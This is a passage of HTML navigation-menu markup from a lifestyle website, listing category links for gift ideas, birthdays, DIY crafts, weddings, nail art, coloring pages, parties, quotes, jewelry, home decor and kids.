	<li id="menu-item-623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-623"><a href="https://fantasticconcept.com/category/gift-ideas/birthday-gift-inspirations/">Birthday Gift Inspirations</a></li>
	<li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://fantasticconcept.com/category/gift-ideas/christmas-gift-ideas/">Christmas Gift Ideas</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-664"><a href="https://fantasticconcept.com/category/gift-ideas/fathers-day-gift-ideas/">Fathers Day Gift Ideas</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-699"><a href="https://fantasticconcept.com/category/gift-ideas/thank-you-gift-ideas/">Thank You Gift Ideas</a></li>
	<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-704"><a href="https://fantasticconcept.com/category/gift-ideas/valentines-day-gift-ideas/">Valentines Day Gift Ideas</a></li>
	<li id="menu-item-705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-705"><a href="https://fantasticconcept.com/category/gift-ideas/wedding-gift-ideas/">Wedding Gift Ideas</a></li>
</ul>
</li>
<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-488"><a href="https://fantasticconcept.com/category/birthday/">Birthday</a>
<ul class="sub-menu">
	<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489"><a href="https://fantasticconcept.com/category/birthday/birthday-cake-ideas/">Birthday Cake Ideas</a></li>
	<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://fantasticconcept.com/category/birthday/birthday-card-ideas/">Birthday Card Ideas</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://fantasticconcept.com/category/birthday/birthday-decoration-ideas/">Birthday Decoration Ideas</a></li>
	<li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://fantasticconcept.com/category/birthday/birthday-gift-ideas/">Birthday Gift Ideas</a></li>
	<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://fantasticconcept.com/category/birthday/birthday-invitation-ideas/">Birthday Invitation Ideas</a></li>
	<li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494"><a href="https://fantasticconcept.com/category/birthday/birthday-party-ideas/">Birthday Party Ideas</a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://fantasticconcept.com/category/birthday/birthday-quote-ideas/">Birthday Quote Ideas</a></li>
	<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://fantasticconcept.com/category/birthday/birthday-wishes-ideas/">Birthday Wishes Ideas</a></li>
	<li id="menu-item-667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667"><a href="https://fantasticconcept.com/category/birthday/funny-birthday-ideas/">Funny Birthday Ideas</a></li>
</ul>
</li>
<li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-502"><a href="https://fantasticconcept.com/category/diy-craft/">DIY Craft</a>
<ul class="sub-menu">
	<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-503"><a href="https://fantasticconcept.com/category/diy-craft/diy-baby-shower-ideas/">DIY Baby Shower Ideas</a></li>
	<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://fantasticconcept.com/category/diy-craft/diy-box-ideas/">DIY Box Ideas</a></li>
	<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://fantasticconcept.com/category/diy-craft/diy-christmas-ideas/">DIY Christmas Ideas</a></li>
	<li id="menu-item-506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-506"><a href="https://fantasticconcept.com/category/diy-craft/diy-costume-ideas/">DIY Costume Ideas</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-adult-ideas/">DIY Craft for Adult Ideas</a></li>
	<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-kids-ideas/">DIY Craft for Kids Ideas</a></li>
	<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-preschoolers-ideas/">DIY Craft for Preschoolers Ideas</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-toddlers-ideas/">DIY Craft for Toddlers Ideas</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://fantasticconcept.com/category/diy-craft/diy-dog-ideas/">DIY Dog Ideas</a></li>
	<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-512"><a href="https://fantasticconcept.com/category/diy-craft/diy-gift-ideas/">DIY Gift Ideas</a></li>
	<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-513"><a href="https://fantasticconcept.com/category/diy-craft/diy-hair-ideas/">DIY Hair Ideas</a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-514"><a href="https://fantasticconcept.com/category/diy-craft/diy-home-decoration-ideas/">DIY Home Decoration Ideas</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-515"><a href="https://fantasticconcept.com/category/diy-craft/diy-kit-ideas/">DIY Kit Ideas</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-516"><a href="https://fantasticconcept.com/category/diy-craft/diy-mask-ideas/">DIY Mask Ideas</a></li>
	<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517"><a href="https://fantasticconcept.com/category/diy-craft/diy-organizer-ideas/">DIY Organizer Ideas</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-518"><a href="https://fantasticconcept.com/category/diy-craft/diy-outdoor-ideas/">DIY Outdoor Ideas</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-519"><a href="https://fantasticconcept.com/category/diy-craft/diy-plan-ideas/">DIY Plan Ideas</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-520"><a href="https://fantasticconcept.com/category/diy-craft/diy-rack-ideas/">DIY Rack Ideas</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-521"><a href="https://fantasticconcept.com/category/diy-craft/diy-wedding-ideas/">DIY Wedding Ideas</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-522"><a href="https://fantasticconcept.com/category/diy-craft/diy-wood-ideas/">DIY Wood Ideas</a></li>
</ul>
</li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-586"><a href="https://fantasticconcept.com/category/wedding/">Wedding</a>
<ul class="sub-menu">
	<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="https://fantasticconcept.com/category/wedding/wedding-bands/">Wedding Bands</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="https://fantasticconcept.com/category/wedding/wedding-cakes/">Wedding Cakes</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-589"><a href="https://fantasticconcept.com/category/wedding/wedding-colors/">Wedding Colors</a></li>
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="https://fantasticconcept.com/category/wedding/wedding-decorations/">Wedding Decorations</a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-591"><a href="https://fantasticconcept.com/category/wedding/wedding-dresses/">Wedding Dresses</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="https://fantasticconcept.com/category/wedding/wedding-favors/">Wedding Favors</a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="https://fantasticconcept.com/category/wedding/wedding-flowers/">Wedding Flowers</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-594"><a href="https://fantasticconcept.com/category/wedding/wedding-gifts/">Wedding Gifts</a></li>
	<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-595"><a href="https://fantasticconcept.com/category/wedding/wedding-gowns/">Wedding Gowns</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-596"><a href="https://fantasticconcept.com/category/wedding/wedding-guest-book/">Wedding Guest Book</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-597"><a href="https://fantasticconcept.com/category/wedding/wedding-hairstyles-wedding/">Wedding Hairstyles</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598"><a href="https://fantasticconcept.com/category/wedding/wedding-invitations/">Wedding Invitations</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="https://fantasticconcept.com/category/wedding/wedding-makeup/">Wedding Makeup</a></li>
	<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="https://fantasticconcept.com/category/wedding/wedding-nails-wedding/">Wedding Nails</a></li>
	<li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-601"><a href="https://fantasticconcept.com/category/wedding/wedding-rings/">Wedding Rings</a></li>
	<li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-602"><a href="https://fantasticconcept.com/category/wedding/wedding-shoes/">Wedding Shoes</a></li>
	<li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"><a href="https://fantasticconcept.com/category/wedding/wedding-sparklers/">Wedding Sparklers</a></li>
	<li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604"><a href="https://fantasticconcept.com/category/wedding/wedding-themes/">Wedding Themes</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a href="https://fantasticconcept.com/category/wedding/wedding-veils/">Wedding Veils</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-606"><a href="https://fantasticconcept.com/category/wedding/wedding-venues/">Wedding Venues</a></li>
	<li id="menu-item-607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-607"><a href="https://fantasticconcept.com/category/wedding/wedding-vows/">Wedding Vows</a></li>
	<li id="menu-item-641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-641"><a href="https://fantasticconcept.com/category/wedding/beach-wedding/">Beach Wedding</a></li>
</ul>
</li>
<li id="menu-item-555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-555"><a href="https://fantasticconcept.com/category/nail-art/">Nail Art</a>
<ul class="sub-menu">
	<li id="menu-item-556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-556"><a href="https://fantasticconcept.com/category/nail-art/nail-art-nail-art/">Nail Art</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-557"><a href="https://fantasticconcept.com/category/nail-art/nail-colors/">Nail Colors</a></li>
	<li id="menu-item-558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-558"><a href="https://fantasticconcept.com/category/nail-art/nail-designs/">Nail Designs</a></li>
	<li id="menu-item-559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-559"><a href="https://fantasticconcept.com/category/nail-art/nail-ideas/">Nail Ideas</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-560"><a href="https://fantasticconcept.com/category/nail-art/nail-styles/">Nail Styles</a></li>
	<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-642"><a href="https://fantasticconcept.com/category/nail-art/beautiful-nails/">Beautiful Nails</a></li>
	<li id="menu-item-673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-673"><a href="https://fantasticconcept.com/category/nail-art/glitter-nails/">Glitter Nails</a></li>
	<li id="menu-item-708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-708"><a href="https://fantasticconcept.com/category/nail-art/wedding-nails-ideas/">Wedding Nails Ideas</a></li>
</ul>
</li>
<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-497"><a href="https://fantasticconcept.com/category/coloring/">Coloring</a>
<ul class="sub-menu">
	<li id="menu-item-498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-498"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-adults/">Coloring Pages For Adults</a></li>
	<li id="menu-item-499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-499"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-boys/">Coloring Pages For Boys</a></li>
	<li id="menu-item-500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-500"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-girls/">Coloring Pages For Girls</a></li>
	<li id="menu-item-501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-501"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-kids/">Coloring Pages For Kids</a></li>
	<li id="menu-item-643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-643"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-toddlers/">Coloring Pages For Toddlers</a></li>
	<li id="menu-item-644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-644"><a href="https://fantasticconcept.com/category/coloring/free-coloring-pages/">Free Coloring Pages</a></li>
	<li id="menu-item-696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-696"><a href="https://fantasticconcept.com/category/coloring/printable-coloring-pages/">Printable Coloring Pages</a></li>
</ul>
</li>
<li id="menu-item-561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-561"><a href="https://fantasticconcept.com/category/party-ideas/">Party Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-562"><a href="https://fantasticconcept.com/category/party-ideas/party-food-ideas/">Party Food Ideas</a></li>
	<li id="menu-item-563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-563"><a href="https://fantasticconcept.com/category/party-ideas/pool-party-ideas/">Pool Party Ideas</a></li>
	<li id="menu-item-564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-564"><a href="https://fantasticconcept.com/category/party-ideas/retirement-party-ideas/">Retirement Party Ideas</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-565"><a href="https://fantasticconcept.com/category/party-ideas/summer-party-ideas/">Summer Party Ideas</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-566"><a href="https://fantasticconcept.com/category/party-ideas/tea-party-ideas/">Tea Party Ideas</a></li>
	<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-567"><a href="https://fantasticconcept.com/category/party-ideas/trolls-party-ideas/">Trolls Party Ideas</a></li>
	<li id="menu-item-633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-633"><a href="https://fantasticconcept.com/category/party-ideas/bachelorette-party-ideas/">Bachelorette Party Ideas</a></li>
	<li id="menu-item-634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-634"><a href="https://fantasticconcept.com/category/party-ideas/backyard-party-ideas/">Backyard Party Ideas</a></li>
	<li id="menu-item-635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-635"><a href="https://fantasticconcept.com/category/party-ideas/beach-party-ideas/">Beach Party Ideas</a></li>
	<li id="menu-item-636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-636"><a href="https://fantasticconcept.com/category/party-ideas/birthday-party-inspirations/">Birthday Party Inspirations</a></li>
	<li id="menu-item-637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-637"><a href="https://fantasticconcept.com/category/party-ideas/christmas-party-ideas/">Christmas Party Ideas</a></li>
	<li id="menu-item-651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-651"><a href="https://fantasticconcept.com/category/party-ideas/dinner-party-ideas/">Dinner Party Ideas</a></li>
	<li id="menu-item-652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-652"><a href="https://fantasticconcept.com/category/party-ideas/easter-party-ideas/">Easter Party Ideas</a></li>
	<li id="menu-item-653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-653"><a href="https://fantasticconcept.com/category/party-ideas/engagement-party-ideas/">Engagement Party Ideas</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-668"><a href="https://fantasticconcept.com/category/party-ideas/gender-reveal-party-ideas/">Gender Reveal Party Ideas</a></li>
	<li id="menu-item-669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-669"><a href="https://fantasticconcept.com/category/party-ideas/graduation-party-ideas/">Graduation Party Ideas</a></li>
	<li id="menu-item-670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-670"><a href="https://fantasticconcept.com/category/party-ideas/halloween-party-ideas/">Halloween Party Ideas</a></li>
	<li id="menu-item-671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-671"><a href="https://fantasticconcept.com/category/party-ideas/holiday-party-ideas/">Holiday Party Ideas</a></li>
	<li id="menu-item-672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-672"><a href="https://fantasticconcept.com/category/party-ideas/mermaid-party-ideas/">Mermaid Party Ideas</a></li>
	<li id="menu-item-700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-700"><a href="https://fantasticconcept.com/category/party-ideas/unicorn-party-ideas/">Unicorn Party Ideas</a></li>
</ul>
</li>
<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-568"><a href="https://fantasticconcept.com/category/quote/">Quote</a>
<ul class="sub-menu">
	<li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-625"><a href="https://fantasticconcept.com/category/quote/anniversary-quotes/">Anniversary Quotes</a></li>
	<li id="menu-item-626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-626"><a href="https://fantasticconcept.com/category/quote/birthday-quotes-inspirations/">Birthday Quotes-Inspirations</a></li>
	<li id="menu-item-627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-627"><a href="https://fantasticconcept.com/category/quote/christmas-quotes/">Christmas Quotes</a></li>
	<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-569"><a href="https://fantasticconcept.com/category/quote/mothers-day-quotes/">Mothers Day Quotes</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://fantasticconcept.com/category/quote/motivational-quotes/">Motivational Quotes</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://fantasticconcept.com/category/quote/positive-quotes/">Positive Quotes</a></li>
	<li id="menu-item-572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-572"><a href="https://fantasticconcept.com/category/quote/relationship-quotes/">Relationship Quotes</a></li>
	<li id="menu-item-573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-573"><a href="https://fantasticconcept.com/category/quote/romantic-quotes/">Romantic Quotes</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574"><a href="https://fantasticconcept.com/category/quote/sad-quotes/">Sad Quotes</a></li>
	<li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://fantasticconcept.com/category/quote/thanksgiving-quotes/">Thanksgiving Quotes</a></li>
	<li id="menu-item-660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-660"><a href="https://fantasticconcept.com/category/quote/education-quotes/">Education Quotes</a></li>
	<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-661"><a href="https://fantasticconcept.com/category/quote/family-quotes/">Family Quotes</a></li>
	<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-662"><a href="https://fantasticconcept.com/category/quote/friendship-quotes/">Friendship Quotes</a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-674"><a href="https://fantasticconcept.com/category/quote/graduation-quotes/">Graduation Quotes</a></li>
	<li id="menu-item-663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-663"><a href="https://fantasticconcept.com/category/quote/funny-quotes/">Funny Quotes</a></li>
	<li id="menu-item-675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-675"><a href="https://fantasticconcept.com/category/quote/inspirational-quotes/">Inspirational Quotes</a></li>
	<li id="menu-item-676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="https://fantasticconcept.com/category/quote/kindness-quotes/">Kindness Quotes</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-677"><a href="https://fantasticconcept.com/category/quote/leadership-quotes/">Leadership Quotes</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-678"><a href="https://fantasticconcept.com/category/quote/life-quotes/">Life Quotes</a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-679"><a href="https://fantasticconcept.com/category/quote/love-quotes/">Love Quotes</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-680"><a href="https://fantasticconcept.com/category/quote/marriage-quotes/">Marriage Quotes</a></li>
</ul>
</li>
<li id="menu-item-548" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-548"><a href="https://fantasticconcept.com/category/jewelry/">Jewelry</a>
<ul class="sub-menu">
	<li id="menu-item-549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-549"><a href="https://fantasticconcept.com/category/jewelry/jewelry-sets/">Jewelry Sets</a></li>
	<li id="menu-item-617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-617"><a href="https://fantasticconcept.com/category/jewelry/anklets/">Anklets</a></li>
	<li id="menu-item-618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-618"><a href="https://fantasticconcept.com/category/jewelry/body-jewelry/">Body Jewelry</a></li>
	<li id="menu-item-619" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-619"><a href="https://fantasticconcept.com/category/jewelry/bracelets/" aria-current="page">Bracelets</a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-620"><a href="https://fantasticconcept.com/category/jewelry/brooches/">Brooches</a></li>
	<li id="menu-item-655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-655"><a href="https://fantasticconcept.com/category/jewelry/earrings/">Earrings</a></li>
	<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://fantasticconcept.com/category/jewelry/engagement/">Engagement</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-688"><a href="https://fantasticconcept.com/category/jewelry/necklaces/">Necklaces</a></li>
	<li id="menu-item-689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-689"><a href="https://fantasticconcept.com/category/jewelry/pins/">Pins</a></li>
	<li id="menu-item-690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-690"><a href="https://fantasticconcept.com/category/jewelry/rings/">Rings</a></li>
</ul>
</li>
<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-541"><a href="https://fantasticconcept.com/category/home-decor/">Home Decor</a>
<ul class="sub-menu">
	<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-542"><a href="https://fantasticconcept.com/category/home-decor/garage-ideas/">Garage Ideas</a></li>
	<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://fantasticconcept.com/category/home-decor/kids-room-ideas/">Kids Room Ideas</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-544"><a href="https://fantasticconcept.com/category/home-decor/kitchen-ideas/">Kitchen Ideas</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-545"><a href="https://fantasticconcept.com/category/home-decor/landscape-ideas/">Landscape Ideas</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-546"><a href="https://fantasticconcept.com/category/home-decor/lighting-ideas/">Lighting Ideas</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-547"><a href="https://fantasticconcept.com/category/home-decor/living-room-ideas/">Living Room Ideas</a></li>
	<li id="menu-item-638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://fantasticconcept.com/category/home-decor/backyard-ideas/">Backyard Ideas</a></li>
	<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://fantasticconcept.com/category/home-decor/bathroom-ideas/">Bathroom Ideas</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-665"><a href="https://fantasticconcept.com/category/home-decor/firepit-ideas/">Firepit Ideas</a></li>
	<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://fantasticconcept.com/category/home-decor/bedroom-ideas/">Bedroom Ideas</a></li>
	<li id="menu-item-666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-666"><a href="https://fantasticconcept.com/category/home-decor/fireplace-ideas/">Fireplace Ideas</a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-691"><a href="https://fantasticconcept.com/category/home-decor/organizing-ideas/">Organizing Ideas</a></li>
	<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a href="https://fantasticconcept.com/category/home-decor/outdoor-ideas/">Outdoor Ideas</a></li>
	<li id="menu-item-693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-693"><a href="https://fantasticconcept.com/category/home-decor/paint-ideas/">Paint Ideas</a></li>
	<li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-694"><a href="https://fantasticconcept.com/category/home-decor/pool-ideas/">Pool Ideas</a></li>
	<li id="menu-item-695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-695"><a href="https://fantasticconcept.com/category/home-decor/storage-ideas/">Storage Ideas</a></li>
</ul>
</li>
<li id="menu-item-550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-550"><a href="https://fantasticconcept.com/category/kids/">Kids</a>
<ul class="sub-menu">
	<li id="menu-item-628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://fantasticconcept.com/category/kids/baby-quotes/">Baby Quotes</a></li>
	<li id="menu-item-629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-629"><a href="https://fantasticconcept.com/category/kids/baby-room-decor/">Baby Room Décor</a></li>
	<li id="menu-item-631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-631"><a href="https://fantasticconcept.com/category/kids/baby-shower-party/">Baby Shower Party</a></li>
	<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-630"><a href="https://fantasticconcept.com/category/kids/baby-shower-gifts/">Baby Shower Gifts</a></li>
	<li id="menu-item-632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-632"><a href="https://fantasticconcept.com/category/kids/coloring-pages-for-kids-kids/">Coloring Pages for Kids</a></li>
	<li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-551"><a href="https://fantasticconcept.com/category/kids/gifts-for-kids/">Gifts for Kids</a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-554"><a href="https://fantasticconcept.com/category/kids/kids-party-ideas/">Kids Party Ideas</a></li>
	<li id="menu-item-553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-553"><a href="https://fantasticconcept.com/category/kids/kids-hairstyle-ideas/">Kids Hairstyle Ideas</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-552"><a href="https://fantasticconcept.com/category/kids/kids-fashion-ideas/">Kids Fashion Ideas</a></li>
	<li id="menu-item-654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-654"><a href="https://fantasticconcept.com/category/kids/diy-crafts-for-kids/">DIY Crafts for Kids</a></li>
